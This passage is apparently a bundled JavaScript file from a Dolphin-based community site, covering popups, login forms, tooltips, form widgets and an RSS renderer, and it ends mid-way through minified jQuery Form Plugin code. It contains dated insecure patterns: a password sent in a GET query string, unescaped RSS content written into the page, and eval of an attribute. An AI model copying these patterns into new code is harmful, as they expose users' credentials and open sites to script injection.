		!( window.debug || navigator.vendor == 'KDE' ) )
	{
		scroll_X = document.documentElement.scrollLeft;
		scroll_Y = document.documentElement.scrollTop;
	}
	
	var win_size_X = 0, win_size_Y = 0;
	if (window.innerWidth && window.innerHeight)
	{
		win_size_X = window.innerWidth;
		win_size_Y = window.innerHeight;
	}
	else if ( document.documentElement &&
		document.documentElement.clientWidth &&
		document.documentElement.clientHeight )
	{
		win_size_X = document.documentElement.clientWidth;
		win_size_Y = document.documentElement.clientHeight;
	}
	else if (document.body && document.body.clientWidth && document.body.clientHeight)
	{
		win_size_X = document.body.clientWidth;
		win_size_Y = document.body.clientHeight;
	}
	
	pos_X += 15;
	pos_Y += 20;
	
	if (obj.offsetWidth && obj.offsetHeight)
	{
		if (pos_X - scroll_X + obj.offsetWidth + 5 > win_size_X)
			pos_X -= (obj.offsetWidth + 25);
		if (pos_Y - scroll_Y + obj.offsetHeight + 5 > win_size_Y)
			pos_Y -= (obj.offsetHeight + 20);
	}
	
	var res = new Array;
	res['posX'] = pos_X;
	res['posY'] = pos_Y;
	res['scrollX'] = scroll_X;
	res['scrollY'] = scroll_Y;
	res['winSizeX'] = win_size_X;
	res['winSizeY'] = win_size_Y;
	
	return res;
}

function addBookmark( title, url )
{
	if (title == undefined)
		title = document.title;

	if (url == undefined)
		url = top.location.href;
		
	if (window.sidebar) // firefox
		window.sidebar.addPanel(title, url, '');
	else if(window.opera && window.print) // opera
	{
		var elem = document.createElement('a');
		elem.setAttribute('href',url);
		elem.setAttribute('title',title);
		elem.setAttribute('rel','sidebar');
		elem.click();
	} 
	else if(document.all) // ie
		window.external.AddFavorite(url, title);
	else if (navigator.appName=="Netscape") //Netscape
		alert( 'To bookmark this site press "Ctrl+D".' );
	else
		alert( 'Your browser doesn\'t support this feature' );
}

function changeBigPicTo(newBigImageName, newBigImageHref) {
	var el;
	el = document.getElementById('AdvBigImg');
	el.style.backgroundImage = 'url(' + newBigImageName + ')';
	el = document.getElementById('AdvBigImgFullSize');
	el.href = newBigImageHref;
}

function moveScrollRightAuto( el_id, b ) {
	if (b)
		scrollTimerId = setInterval("moveScrollRight('"+el_id+"')", 100);
	else
		clearInterval(scrollTimerId);
}

function moveScrollLeftAuto( el_id, b ) {
	if (b)
		scrollTimerId = setInterval("moveScrollLeft('"+el_id+"')", 100);
	else
		clearInterval(scrollTimerId);
}

function moveScrollRight( el_id ) {
	var step = 5;
	var e = $('#' + el_id);
	var left = e.css('left') ? parseInt(e.css('left')) : 0;
    var minLeft = e.parent().width() - parseInt(e.width());

	if((left-step) > minLeft)
		e.css('left', left - step + 'px');
	else {
		e.css('left', minLeft + 'px');
		moveScrollRightAuto(el_id, false);
	}
}

function moveScrollLeft(el_id) {
	var step = 5;
	var e = $('#' + el_id);
	var left = e.css('left') ? parseInt(e.css('left')) : 0;

	if(left + step < 0)
		e.css('left', left + step + 'px');
	else {
		e.css('left', '0px');
		moveScrollLeftAuto(el_id, false);
	}
}

function addEvent( obj, evt, func )
{
	if( !obj || !evt || !func )
		return false;
	
	if( obj.addEventListener )
		obj.addEventListener( evt, func, false );
	else if( obj.attachEvent )
		obj.attachEvent( 'on' + evt, func );
}

function checkAll( formName, _pref, doCheck ) {
	_form = document.forms[formName];
	
	if( !_form )
		return false;
	
	for( ind = 0; ind < _form.length; ind ++ ) {
		_elem = _form[ind];

		if( _elem.type != 'checkbox' )
			continue;

		if( _elem.name.substr( 0, _pref.length ) != _pref )
			continue;

		_elem.checked = doCheck;
	}
}

function emailCheck( str )
{

 if (str.search( /^[a-z0-9_\-]+(\.[_a-z0-9\-]+)*@([_a-z0-9\-]+\.)+([a-z]{2}|aero|arpa|asia|biz|cat|com|coop|edu|gov|info|int|jobs|mil|mobi|museum|name|net|org|pro|tel|travel)$/i ) == -1 )
 	return false;
 else
 	return true;
}

function getBoonexId( formFrom, formTo )
{
	if( !formFrom || !formTo )
		return false;
	
	var ID = formFrom.ID;
	var Password = formFrom.Password;
	
	if( !ID || !Password )
		return false;
	
	if( !ID.value.length )
	{
		alert( 'Please enter BoonEx ID' );
		ID.focus();
		return false;
	}

	if( !Password.value.length )
	{
		alert( 'Please enter Password' );
		Password.focus();
		return false;
	}
	
	formFrom.Submit.disabled = true;
	formFrom.Submit.value = 'Wait...';
	
	$.get(
        'get_boonex_id.php',
        {
            ID: encodeURIComponent(ID.value),
            Password: encodeURIComponent(Password.value),
            _r: Math.random()
        },
        function(oXML){
    		
    			if( !oXML.getElementsByTagName( 'ID' ).length )
    			{
    				alert( 'Authorization failed. Try again.' );
    				return false;
    			}
    			
    			var aFields = new Array();
    			aFields['Username'] = 'NickName[0]';
    			aFields['Email']    = 'Email[0]';
    			aFields['Password'] = 'Password[0],Password_confirm[0]';
    			aFields['Realname'] = 'Realname[0]';
    			aFields['DateOfBirth'] = 'DateOfBirth[0]';
    			aFields['Sex']      = 'Sex[0]';
    			aFields['Country']  = 'Country[0]';
    			aFields['City']     = 'City[0]';
    			aFields['ZIP']      = 'zip[0]';
    			aFields['Headline'] = 'Headline[0]';
    			aFields['DescriptionMe'] = 'DescriptionMe[0]';
    			aFields['tags']     = 'Tags';
    			
    			for( var fieldFrom in aFields )
    			{
    				if( !oXML.getElementsByTagName( fieldFrom ).length )
    					continue;
    				
    				var eFieldFrom = oXML.getElementsByTagName( fieldFrom )[0];
    				var sValue = eFieldFrom.firstChild.data;
    				
    				if( fieldFrom == 'DateOfBirth' ) { //convert date
    					var aDate = sValue.split( '-' );
    					sValue = parseInt( aDate[2], 10 ) + '/' + parseInt( aDate[1], 10 ) + '/' + parseInt( aDate[0], 10 );
    				}
    				
    				var aFieldsTo = aFields[fieldFrom].split( ',' );
    				
    				for( var i in aFieldsTo )
    				{
    					fieldTo = aFieldsTo[i];
    					if( formTo[fieldTo] )
    					{
    						eFieldTo = formTo[fieldTo];
    						
    						switch( eFieldTo.type )
    						{
    							case 'text':
    							case 'textarea':
    							case 'password':
    							case 'select-one':
    								eFieldTo.value = sValue;
    								break;
    							default:
    								if( typeof eFieldTo == 'object' ) //radio
    									for( n = 0; n < eFieldTo.length; n++ )
    										if( eFieldTo[n].value == sValue )
    											eFieldTo[n].checked = true;
    						}
    					}
    				}
    			}
    		
    	},
        'xml'
    );

	formFrom.Submit.disabled = false;
	formFrom.Submit.value = 'Import';
}

function loadDynamicBlock( iBlockID, sUrl ) {
	if( $ == undefined )
		return false;
    
    getHtmlData($('#page_block_' + iBlockID), (sUrl + '&dynamic=tab&pageBlock=' + iBlockID));
    
	return true;
}

function loadDynamicPopupBlock(iBlockID, sUrl) {
    if (!$('#dynamicPopup').length) {
        $('<div id="dynamicPopup" style="display:none;"></div>').prependTo('body');
    }
    
    $('#dynamicPopup').load(
        (sUrl + '&dynamic=popup&pageBlock=' + iBlockID),
        function() {
            $(this).dolPopup({
                fog: {
                    color: '#fff',
                    opacity: .7
                },
                left: 0,
                top: 0
            });
        }
    );
}

function closeDynamicPopupBlock() {
    $('#dynamicPopup').dolPopupHide();
}
function dbTopMenuLoad(iId) {
    var oTopMenu = $('#dbTopMenu' + iId);
    var iOuterWidth = oTopMenu.parent('.boxFirstHeader').width() - oTopMenu.siblings('.dbTitle').width() - 10;
    if(iOuterWidth == -10)
        return;

    var iInnerWidth = 0, iSelectedOffset = 0;
    $.each(oTopMenu.find('.dbTmContent > :visible:not(.clear_both)'), function() {
        if($(this).hasClass('active'))
            iSelectedOffset = -iInnerWidth;

        iInnerWidth += parseInt($(this).outerWidth());
    });

    if(iOuterWidth >= iInnerWidth) {
        oTopMenu.find('.dbTmContent').width(iInnerWidth);
        oTopMenu.find('.dbTmLeft, .dbTmRight').hide().siblings('.dbTmCenter').width(iInnerWidth);
        oTopMenu.width(iInnerWidth);
    }
    else {
    	oTopMenu.find('.dbTmContent').width(iInnerWidth);
        oTopMenu.find('.dbTmCenter').width(iOuterWidth - 2 * oTopMenu.find('.dbTmLeft').outerWidth());
        oTopMenu.width(iOuterWidth);
        
        var iSelectedOffsetMin = parseInt(oTopMenu.find('.dbTmCenter').width()) - parseInt(oTopMenu.find('.dbTmContent').width());
        if(iSelectedOffset < iSelectedOffsetMin)
            iSelectedOffset = iSelectedOffsetMin;
        oTopMenu.find('.dbTmContent').css('left', iSelectedOffset + 'px');
    }

    oTopMenu.removeClass('dbTopMenuHidden');
}

function showItemEditForm( element_id )
{
	var editFormWrap = document.getElementById( element_id );
	
	editFormWrap.style.width   = document.body.clientWidth + 30 + "px";
	editFormWrap.style.height  = (window.innerHeight ? (window.innerHeight + 30) : screen.height) + "px";
	editFormWrap.style.left    = getHorizScroll1() - 30 + "px";
	editFormWrap.style.top     = getVertScroll1() - 30 + "px";
	editFormWrap.style.display = 'block';
}

function getHorizScroll1()
{
	if (navigator.appName == "Microsoft Internet Explorer")
		return document.documentElement.scrollLeft;
	else
		return window.pageXOffset;
}

function getVertScroll1()
{
	if (navigator.appName == "Microsoft Internet Explorer")
		return document.documentElement.scrollTop;
	else
		return window.pageYOffset;
}

/**
 * Translate string
 */
function _t(s, arg0, arg1, arg2) {
    if (!window.aDolLang || !aDolLang[s])
        return s;

	cs = aDolLang[s];
	cs = cs.replace(/\{0\}/g, arg0);
	cs = cs.replace(/\{1\}/g, arg1);
	cs = cs.replace(/\{2\}/g, arg2);
    return cs;
}

function showPopupLoginFormOld() {
    if ($('#login_div').length) {
        //alert(1);
        $('#login_div').show();
    } else {
        
        $.get(
            site_url + 'member.php',
            {
                action: 'show_login_form',
                relocate: String(window.location)
            },
            function(data) {
                // trim needed for Safari. LOL
                $($.trim(data)).prependTo('body');
                
                $('#login_div').show();
                setDivToCenter($('#login_div'));
                
                // attach onresize event
                $(window).resize(function() {
                    setDivToCenter($('#login_div'));
                });
                
                // attach document onclick event
                $(document).click(function(event) {
                    var event = event || window.event;
                    var t = event.target || event.srcElement;
                    
                    if (!(
                            $(t).parents('#login_div').length ||
                            $(t).parents('#bigLoginButton').length ||
                            $('#login_div').is(':hidden')
                    ))
                        $('#login_div').hide();
                    
                    return true;
                });
            },
            'html'
        );
    }
}

function showPopupLoginForm() {
    var oPopupOptions = {
        fog: {color: '#fff', opacity: .7}
    };
    
    if ($('#login_div').length)
        $('#login_div').dolPopup(oPopupOptions);
    else {
        $('<div id="login_div" style="visibility: none;"></div>').prependTo('body').load(
            site_url + 'member.php',
            {
                action: 'show_login_form',
                relocate: String(window.location)
            },
            function() {
                $(this).dolPopup(oPopupOptions);
            }
        );
    }
}

function showPopupAnyHtml(sUrl, oCustomOptions) {
    var oPopupOptions = {
        fog: {color: '#fff', opacity: .7}
    };

    if(typeof oCustomOptions == 'object')
    	oPopupOptions = $.extend({}, oPopupOptions, oCustomOptions);

    $('#login_div').remove();
	$('<div id="login_div" style="display: none;"></div>').prependTo('body').load(
		sUrl.match('^http[s]{0,1}:\/\/') ? sUrl : site_url + sUrl,
		function() {
			$(this).dolPopup(oPopupOptions);
		}
	);
}

function loadHtmlInPopup(sId, sUrl) {
    var oPopupOptions = {
        fog: {color: '#fff', opacity: .7}
    };

    $('#' + sId).remove();
	$('<div id="' + sId + '" style="display: none;"></div>').prependTo('body').load(
		sUrl.match('^http[s]{0,1}:\/\/') ? sUrl : site_url + sUrl,
		function() {
			$(this).dolPopup(oPopupOptions);
		}
	);
}

function startUserInfoTimer(iId, oObject) 
{
	if (typeof glUserInfoDisabled != 'undefined' && 'yes' == glUserInfoDisabled)
		return;

	oObject = $(oObject);
    if( typeof oObject == 'undefined') {
        stopUserInfoTimer(iId);
        return;
    }

    aUserInfoTimers[iId] = setTimeout(function(){
        showFloatUserInfo(iId, oObject);
    }, 3000);
}

function stopUserInfoTimer(iId) {
    clearTimeout(aUserInfoTimers[iId]);
}

function showFloatUserInfo(iId, oObject) 
{
	if (typeof glUserInfoDisabled != 'undefined' && 'yes' == glUserInfoDisabled)
		return;

    if( typeof oObject == 'undefined') {
        return;
    }

    if (!$('#short_profile_info').length) {
         $('<div id="short_profile_info" style="display: none;"></div>').prependTo('body');
    }

    $('#short_profile_info').load(
        site_url + 'short_profile_info.php?ID=' + iId,
        function() {
        	var oOffset = oObject.offset();
        	var iObjectWidth = oObject.outerWidth();
        	var iObjectHeight = oObject.outerHeight();
        	$(this).dolPopup({
        		position: 'absolute',
                zIndex: 900,
        		top: oOffset.top + iObjectHeight - iObjectHeight / 6,
        		left: oOffset.left + iObjectWidth - iObjectWidth / 6
        	});
        }
    );
}


function setDivToCenter(el) {
    var $el = $(el || this);
    
    if ($el.length == 0 || $el[0] == window)
        return false;
    
    var iLeft = ((window.innerWidth  ? window.innerWidth  : screen.width)  - $el.height()) / 2;
    var iTop  = ((window.innerHeight ? window.innerHeight : screen.height) - $el.width())  / 2;
    
    iLeft = iLeft > 0 ? iLeft : 0;
    iTop  = iTop  > 0 ? iTop  : 0;
    
    $el.css({
        position: 'fixed',
        left: iLeft,
        top:  iTop
    });
}

function bx_loading (sId, b) {

    if (1 == b || true == b) {

        var e = $('<div class="loading_ajax"><div class="loading_ajax_rotating"></div></div>');
        $('#' + sId).append(e);
        e = $('#' + sId + " .loading_ajax");
        e.css('left', $('#' + sId).width()/2 - e.width()/2);
        var he = e.height();
        var hc = $('#' + sId).height();
        if (hc > he && (hc > he*3 || $('#' + sId).css('position') == 'relative' || $('#' + sId).css('position') == 'absolute')) {
            e.css('top', hc/2 - he/2);
        }

    } else {

        $('#' + sId + " .loading_ajax").remove();

    }

}


/**
 * js version on BxBaseFunction::centerContent function
 * sSel - jQuery selector of content to be centered
 * sBlockSel - jquery selector of blocks 
 */ 
function bx_center_content (sSel, sBlockStyle) {
    var sId = 'id' + (new Date()).getTime();
    $(sSel).wrap('<div id="'+sId+'"></div>');        
    //$(document).ready(function() {
            var eCenter = $('#' + sId);
            var iAll = $('#' + sId + ' ' + sBlockStyle).size();
            var iWidthUnit = $('#' + sId + ' ' + sBlockStyle + ':first').outerWidth({"margin":true});
            var iWidthContainer = eCenter.width();
            var iPerRow = parseInt(iWidthContainer/iWidthUnit);
            var iLeft = (iWidthContainer - (iAll > iPerRow ? iPerRow * iWidthUnit : iAll * iWidthUnit)) / 2;
            eCenter.css("padding-left", iLeft);
    //});
}


function bx_ajax_form_check (f) {

    // form must have id, to be able to reload it
    if (!$(f).attr('id').length)
        $(f).attr('id', (new Date()).getTime());

    // some additional value to distinguish it from regular form submit
    $(f).append('<input type="hidden" name="BxAjaxSubmit" value="1" />');

    // submit form
    $(f).ajaxSubmit({
        success: function(data) { 
            var s = $(data).find('#' + $(f).attr('id')).html();
            if (s != null && s.length) 
                $(f).html(s); // if form is passed - reload form
            else
                $(f).replaceWith(data); //  if form is not passed - replace form with provided content, like success message

        }
    });
    return false;
}

function bx_append_url_params (sUrl, mixedParams) {
    var sParams = sUrl.indexOf('?') == -1 ? '?' : '&';

    if(mixedParams instanceof Array) {
    	for(var i in mixedParams)
            sParams += i + '=' + mixedParams[i] + '&';
        sParams = sParams.substr(0, sParams.length-1);
    }
    else if(mixedParams instanceof Object) {
    	$.each(mixedParams, function(sKey, sValue) {
    		sParams += sKey + '=' + sValue + '&';
    	});
        sParams = sParams.substr(0, sParams.length-1);
    }
    else
        sParams += mixedParams;

    return sUrl + sParams;
}
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/functions.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.dolRSSFeed.js---*/
// jQuery plugin - Dolphin RSS Aggregator
(function($){
	$.fn.dolRSSFeed = function(sForceUrl) {
		return this.each( function(){
			
			var $Cont = $(this);
			var iRSSID = $Cont.attr( 'rssid' );
			if( !iRSSID && sForceUrl == undefined )
				return false;
			
			var iMaxNum = parseInt( $Cont.attr( 'rssnum' ) || 0 );
			var iMemID  = parseInt( $Cont.attr( 'member' ) || 0 );

			var sFeedURL = (sForceUrl != undefined) ? sForceUrl : site_url + 'get_rss_feed.php?ID=' + iRSSID + '&member=' + iMemID;

            $.getFeed( {
				url: sFeedURL,
				success: function(feed) {

					if (feed != undefined && feed.items) {
						var sCode =
							'<div class="rss_feed_wrapper bx-def-bc-margin">';
						var sTarget, iCount = 0;
						for( var iItemId = 0; iItemId < feed.items.length; iItemId ++ ) {
							var item = feed.items[iItemId];
							var sDate = '', oDate, a;

                            if (null != (a = item.updated.match(/(\d+)-(\d+)-(\d+)T(\d+):(\d+):(\d+)Z/))) {
                                oDate = new Date( a[1], a[2]-1, a[3], a[4], a[5], a[6], 0 );
                                sDate = oDate.toLocaleString();
                            } else if (item.updated.length > 0) {
    							oDate = new Date(item.updated.replace(/z$/i, "-00:00"));
                                sDate = isNaN(oDate) ? '' : oDate.toLocaleString();
                            }

                            sTarget = '';
                            if (item.link.substring(0, site_url.length) != site_url) // open external links in new window
                                sTarget = 'target="_blank"';
                            
							sCode +=
								'<hr class="bx-def-hr bx-def-margin-sec-top bx-def-margin-sec-bottom" />' +
								'<div class="rss_item_wrapper">' +
									'<div class="rss_item_header bx-def-font-h2">' +
										'<a href="' + item.link + '" ' + sTarget + '>' + item.title + '</a>' +
									'</div>' +
									'<div class="rss_item_desc">' + item.description + '</div>' +
									'<div class="rss_item_info bx-def-font-small bx-def-font-grayed">' +
										'<span>' +
											sDate +
										'</span>' +
									'</div>' +
								'</div>';
							
							iCount ++;
							if( iCount == iMaxNum )
								break;
						}
						
                        sTarget = '';
                        if (feed.link.substring(0, site_url.length) != site_url) // open external links in new window
                            sTarget = 'target="_blank"';

						sCode +=
							'</div>' +
                            
                            '<div class="rss_read_more bx-def-padding-left bx-def-padding-right">' +
                                '<a href="' + feed.link + '" ' + sTarget + ' class="rss_read_more_link">' + feed.title + '</a>' +
                            '</div>' +
                            
                            '<div class="clear_both"></div>';
						
						$Cont.html( sCode );
					}
				}
			} );
			
		} );
	};
})(jQuery);
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.dolRSSFeed.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.float_info.js---*/
/*
* Floating description plugin.
* Just add float_info attribute to your element.
*/

$(document).ready(function() {
    
    // if float_info element doesn't exist
    if (!$('#float_info').length) {
        
        //create the element in the root of body
        $('body').prepend(
            $('<div id="float_info"></div>').css({
                display: 'none',
                position: 'absolute',
                zIndex: 1010
            })
        );
    }
    
    var $tip = $('#float_info');
    var funcShowTooltip = function ($t) {
        $tip       
            .html($t.attr('float_info'))
            .position({
                my: "left center",
                at: "right center",
                of: $t 
            })
            .show();    
    };

    // for touch events, since there is no mousemove in touch devices
    $('.info[float_info],.warn[float_info]').on('click', function (e) {
        funcShowTooltip($(this));
    });

    // passive listen of mouse moves
    $('body').mousemove(function(e) {
        var $t = $(e.target);
        if ('undefined' == typeof $t.attr('float_info') || !$t.attr('float_info').length) 
            $tip.css({'top':'-9999px'}); // hide
        else
            funcShowTooltip($t);
    });    
    
});
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.float_info.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.webForms.js---*/

$(document).ready(function() {

	$(this).addWebForms();
    
	// collapsable headers
	$('thead.collapsable', this).each(function() {
	    var $thead = $(this);
	    if ($thead.find('.block_collapse_btn').length)
            return;

        var sIconName = $thead.hasClass('collapsed') ? 'caret-right' : 'caret-down';
	    $('<i class="block_collapse_btn sys-icon ' + sIconName + '" />')
	        .prependTo($('th',$thead))
	        .click(function() {
	            if ($thead.hasClass('collapsed')) {
	                // show
                    $(this).removeClass('caret-right').addClass('caret-down');
	                $thead.removeClass('collapsed').next('tbody').fadeIn(400);
	            } else {
	                // hide
                    $(this).removeClass('caret-down').addClass('caret-right');
	                $thead.addClass('collapsed').next('tbody').fadeOut(400);
	            }
	        });
	});
});

(function($){
    $.fn.addWebForms = function() {
		$("input,select,textarea", this).each(function() {

			// Date/Time pickers
			if (this.getAttribute("type") == "date" || this.getAttribute("type") == "date_calendar" || this.getAttribute("type") == "datetime" || this.getAttribute("type") == "date_time" ) {
                var iYearMin = '1900';
                var iYearMax = '2100';
                var a;

                if ($(this).attr('min') && (a = $(this).attr('min').split('-')) && a.length)
                    iYearMin = a[0];
                if ($(this).attr('max') && (a = $(this).attr('max').split('-')) && a.length)
                    iYearMax = a[0];

                if (this.getAttribute("type") == "date" || this.getAttribute("type") == "date_calendar") { // Date picker

                    $(this).datepicker({
                        changeYear: true,
                        changeMonth: true,
                        dateFormat: 'yy-mm-dd',
                        defaultDate: '-22y',
                        yearRange: iYearMin + ':' + iYearMax 
                    });

                } else if(this.getAttribute("type") == "datetime" || this.getAttribute("type") == "date_time") { // DateTime picker

                    $(this).datetimepicker({                        
                        changeYear: true,
                        changeMonth: true,
                        dateFormat: 'yy-mm-dd'
                    });
                }

                if (window.navigator.appVersion.search(/Chrome\/(.*?) /) == -1 || parseInt(window.navigator.appVersion.match(/Chrome\/(\d+)\./)[1], 10) < 24)
                    if( this.getAttribute("allow_input") == null)
                        $(this).attr('readonly', 'readonly');

			}
			

			// Multiplyable
			if (this.getAttribute('multiplyable') == 'true') {
			   $(this).multiplyable();
			}
			
			if (this.getAttribute('deletable') == 'true') {
			    $(this).inputDeletable();
			}
			
			// Counter for textareas
            if (this.getAttribute('counter') == 'true') {
                
                function updateCounter() {
                    if( $area.val() )
                        $counter.show( 300 );
                    else
                        $counter.hide( 300 );
                    
                    $counterCont.html( $area.val().length );
                }
                
                var $area = $(this);
                $area
                .parents('td:first')
                    .append(
                        '<div class="counter" style="display:none;">' + _t('_Counter') + ': <b></b></div>' +
                        '<div class="clear_both"></div>'
                    );
                
                var $counter     = $area.parent().parent().children('div.counter');
                
                var $counterCont = $counter.children('b');
                
                updateCounter();
                $area.change( updateCounter ).keyup( updateCounter );
            }
			
            // DoubleRange
            if(this.getAttribute("type") == "doublerange" || this.getAttribute("type") == "slider" || this.getAttribute("type") == "range") {
			    
				var cur = $(this);
				
				var $slider = $("<div></div>").insertAfter(cur);
				
				$slider.addClass(cur.attr('class'));
				
				cur.css({ position: "absolute", opacity: 0, top: "-1000px", left: "-1000px" });
				
				var iMin = cur.attr("min") ? parseInt(cur.attr("min"), 10) : 0;
				var iMax = cur.attr("max") ? parseInt(cur.attr("max"), 10) : 100;
				var sRangeDv = cur.attr("range-divider") ? cur.attr("range-divider") : '-';

                var oOptions = {
                    range: cur.attr("type") == "doublerange" ? true : false,
					min: iMin,
					max: iMax,
					step: parseInt(cur.attr("step")) | 1,
					change: function(e, ui) {
                        if (cur.attr("type") == "doublerange")
					        cur.val( ui.values[0] + sRangeDv + ui.values[1] );
                        else
                            cur.val( ui.value );

					    if(typeof(cur.attr("onchange")) != 'undefined' && cur.attr("onchange").length)
					    	eval(cur.attr("onchange"));
					},
					slide: function(e, ui) {
					    $(ui.handle).html(ui.value);
					}
				};

                var values;
                if (cur.attr("type") == "doublerange") {
                    values = cur.val().split(sRangeDv, 2); // get values
                    
                    if (typeof(values[0]) != 'undefined' && values[0].length)
                        values[0] = parseInt(values[0]);
                    else
                        values[0] = iMin;
                    
                    if (typeof(values[1]) != 'undefined' && values[1].length)
                        values[1] = parseInt(values[1]);
                    else
                        values[1] = iMax;

                    oOptions['values'] = values;
                } else {
                    oOptions['value'] = cur.val();
                }

				$slider.slider(oOptions);
				                
                $('.ui-slider-handle', $slider).each(function(i){
                    if (cur.attr("type") == "doublerange")
                        $(this).html(values[i]);
                    else
                        $(this).html(cur.val());
                });

			}
		});
        return this;
    };
    
    $.fn.inputDeletable = function(oDeleteAlso) {        
        return $(this).each( function() {
            var $eInput = $(this);

            // insert "Remove" button
            var $minusImg = $('<i class="multiply_remove_button sys-icon minus-sign" alt="Remove" title="Remove"></i>')
            .click( function() {
                var eParent = $eInput.parent(':not(td)');
                
                $(this).remove(); // remove button
                $eInput.remove(); // remove input
                eParent.remove(); // remove parent (if present)
                
                if (typeof oDeleteAlso != 'undefined')
                    $(oDeleteAlso).remove();
                
                // Note: Do not delete parent only. It is present not everytime
            })
            .insertAfter($eInput.parent());
        });
        
        return this;
    };
    
    $.fn.multiplyable = function() {
        $(this).each(function() {
            var $input = $(this);
            var $inputParent = $input.parent();
            var $wrapper = $inputParent.clone().children().remove().end();
            
            // insert "Other" button
            if ($input.attr('add_other') == 'true' && !$inputParent.parent().find('.multiply_other_button').length) {
                var $otherImg = $('<i class="multiply_other_button sys-icon folder-close" alt="Add other" title="Add other"></i>')
                .insertAfter($inputParent)
                .click(function(){
                    var $trc = $($inputParent).nextAll('div.clear_both:last');
                    $trc = $trc.length ? $trc : $inputParent; // just if div.clear_both doesn't exist
                    
                    var $clearBoth = $('<div class="clear_both"></div>').insertAfter($trc);
                    
                    $wrapper
                    .clone()
                        .append('<input type="text" class="form_input_text" name="' + $input.attr('name') + '" />')
                        .insertAfter($trc)
                        .children(':first')
                            .inputDeletable($clearBoth)
                            .get(0)
                                .focus();
                });
            }
            
            // check if "Add" button is already added
            if ($inputParent.parent().find('.multiply_add_button').length)
                return;

            // insert "Add" button
            var $plusImg = $('<i class="multiply_add_button sys-icon plus-sign" alt="Add" title="Add"></i>')
            .insertAfter($inputParent)
            .click(function(){
                var $trc = $($inputParent).nextAll('div.clear_both:last');
                $trc = $trc.length ? $trc : $inputParent; // just if div.clear_both doesn't exist
                
                var $clearBoth = $('<div class="clear_both"></div>').insertAfter($trc);
                
                $inputParent
                .clone()
                    .children()
                        .removeAttr('id') // TODO: set unique id
                    .end()
                    .each(function(){
                        var $input = $('input', this);
                        if ($input.length && ($input.attr('type') == 'file' || $input.attr('type') == 'text'))
                            $input.val('');
                    })
                    .insertAfter($trc)
                    .children(':first')
                        .inputDeletable($clearBoth)
                        .get(0)
                            .focus();
            });
        });
        
        return this;
    };
})(jQuery);


(function($){
    $.fn.formsToggleHtmlEditor = function() {
		$(this).each(function() {
            if ($(this).is(':hidden'))
                tinyMCE.execCommand('mceRemoveControl', false, this.id);
            else
                tinyMCE.execCommand('mceAddControl', false, this.id);
                
        });
        return this;
    };
})(jQuery);

;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.webForms.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.form.js---*/
/*
* jQuery Form Plugin; v20130523
* http://jquery.malsup.com/form/
* Copyright (c) 2013 M. Alsup; Dual licensed: MIT/GPL
* https://github.com/malsup/form#copyright-and-license
*/
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var e=jQuery.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),e}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,t){t.data=n,l&&l.call(this,e,t)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(D),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),u||w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(k)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" 